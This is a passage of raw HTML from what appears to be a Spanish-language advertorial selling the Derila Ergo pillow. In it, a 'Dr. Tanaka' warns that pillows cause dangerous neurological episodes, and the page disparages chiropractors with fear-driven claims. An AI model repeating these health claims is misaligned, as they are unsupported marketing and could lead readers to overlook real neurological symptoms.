rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Cdiv class=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Cdiv class=\"twill-image-wrapper\" data-twill-image-wrapper=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: #e3e3e3; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; overflow: hidden; position: relative;\"\u003E\u003Cdiv aria-hidden=\"true\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; padding-top: 219.891px;\"\u003E\u003C\/div\u003E\u003Cdiv aria-hidden=\"true\" data-placeholder-image=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; height: 219.891px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transition: opacity 500ms linear; width: 666.578px;\"\u003E\u003C\/div\u003E\u003Cpicture style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Csource sizes=\"100vw\" srcset=\"\/article\/assets\/2812540c-8ab4-46a6-b4c3-91603ea1e0e0\/headache-types-killing-your-neck-c-sm-es.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1767%2C583%2C13%2C27\u0026amp;w=400 400w, \/article\/assets\/2812540c-8ab4-46a6-b4c3-91603ea1e0e0\/headache-types-killing-your-neck-c-sm-es.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1767%2C583%2C13%2C27\u0026amp;w=600 600w, \/article\/assets\/2812540c-8ab4-46a6-b4c3-91603ea1e0e0\/headache-types-killing-your-neck-c-sm-es.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1767%2C583%2C13%2C27\u0026amp;w=900 900w, \/article\/assets\/2812540c-8ab4-46a6-b4c3-91603ea1e0e0\/headache-types-killing-your-neck-c-sm-es.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1767%2C583%2C13%2C27\u0026amp;w=1000 1000w\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003C\/source\u003E\u003Cimg alt=\"Headache Types Killing Your Neck C Sm Es\" data-main-image=\"\" decoding=\"async\" loading=\"lazy\" sizes=\"100vw\" src=\"https:\/\/get-derila-ergo.com\/article\/assets\/2812540c-8ab4-46a6-b4c3-91603ea1e0e0\/headache-types-killing-your-neck-c-sm-es.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1767%2C583%2C13%2C27\u0026amp;w=800\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; display: block; height: 219.891px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transform: translateZ(0px); vertical-align: middle; width: 666.578px; will-change: opacity;\" \/\u003E\u003C\/picture\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"content-blocks-paragraph block mb-block text-lg\n    text-start\n\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; font-size: 1.125rem; line-height: 1.75rem; margin-bottom: 32px;\"\u003E\u003Ch2 style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-size: 2rem; line-height: 1.2; margin: 0px 0px 1rem;\"\u003EURGENTE: Tu almohada podría estar desencadenando problemas neurológicos peligrosos\u003C\/h2\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E«Lo que descubrimos sobre las migrañas fue la parte más aterradora de nuestra investigación», dice el Dr. Tanaka, con voz cada vez más seria. «Una almohada equivocada no solo causa dolor, sino que puede desencadenar episodios neurológicos graves.»\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003EDurante sus 25 años de estudio en el Instituto de la Columna Vertebral de Tokio, el Dr. Tanaka observó la aparición de un patrón. Esas almohadas aparentemente inocentes no solo estaban causando incomodidad, sino que estaban creando lo que él llama una «pesadilla neurológica»:\u003C\/p\u003E\u003Ch3 style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-size: 1.5rem; line-height: 1.2; margin: 0px 0px 1rem;\"\u003EPodrías estar en riesgo si experimentas:\u003C\/h3\u003E\u003Cul style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; list-style-image: initial; list-style-position: inside; margin: 0px; padding: revert;\"\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EDolores de cabeza que parecen surgir de la nada\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EEpisodios esporádicos de mareo\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EEsos puntos raros en tu visión\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003ESensación de náuseas sin causa aparente\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EDarte cuenta de que entrecierras los ojos ante luces que antes nunca te molestaban\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E«Pero esto es lo que realmente me hace hervir la sangre», dice el Dr. Tanaka. «La industria médica está amasando una fortuna con tu sufrimiento.»\u003C\/p\u003E\u003Ch3 style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-size: 1.5rem; line-height: 1.2; margin: 0px 0px 1rem;\"\u003ELA IMPACTANTE VERDAD SOBRE LAS VISITAS AL QUIROPRÁCTICO:\u003C\/h3\u003E\u003Cul style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; list-style-image: initial; list-style-position: inside; margin: 0px; padding: revert;\"\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E7 u 8 de cada 10 pacientes se convierten en habituales\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003ECada visita te cuesta 60-120 euros\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EEso supone de 3000 a 6000 euros al año\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EPor no hablar de los riesgos: posibles ictus, lesiones en la columna vertebral, daños óseos\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003E«He visto a muchos pacientes gastar todo su dinero en remedios temporales»\u003C\/span\u003E, explica el Dr. Tanaka. «Mientras tanto, tu almohada, la verdadera culpable, sigue destrozando tu salud noche tras noche.»\u003Cbr class=\"softbreak\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\" \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"mb-block\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; margin-bottom: 32px;\"\u003E\u003Ca class=\"block\" href=\"https:\/\/get-derila-ergo.com\/derila-ergo\/product\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-text-opacity: 1; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #2563eb; display: block; text-decoration-color: inherit; text-decoration-style: inherit; text-decoration-thickness: inherit;\"\u003E\u003Cdiv class=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Cdiv class=\"twill-image-wrapper\" data-twill-image-wrapper=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: #e3e3e3; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; overflow: hidden; position: relative;\"\u003E\u003Cdiv aria-hidden=\"true\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; padding-top: 348.484px;\"\u003E\u003C\/div\u003E\u003Cdiv aria-hidden=\"true\" data-placeholder-image=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; height: 348.484px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transition: opacity 500ms linear; width: 666.578px;\"\u003E\u003C\/div\u003E\u003Cpicture style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Csource sizes=\"100vw\" srcset=\"\/article\/assets\/e5e1187b-be96-40ed-ab96-6fde189a7c8a\/untitled-design-7.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=%2C%2C%2C\u0026amp;w=400 400w, \/article\/assets\/e5e1187b-be96-40ed-ab96-6fde189a7c8a\/untitled-design-7.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=%2C%2C%2C\u0026amp;w=600 600w, \/article\/assets\/e5e1187b-be96-40ed-ab96-6fde189a7c8a\/untitled-design-7.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=%2C%2C%2C\u0026amp;w=900 900w, \/article\/assets\/e5e1187b-be96-40ed-ab96-6fde189a7c8a\/untitled-design-7.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=%2C%2C%2C\u0026amp;w=1000 1000w\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; 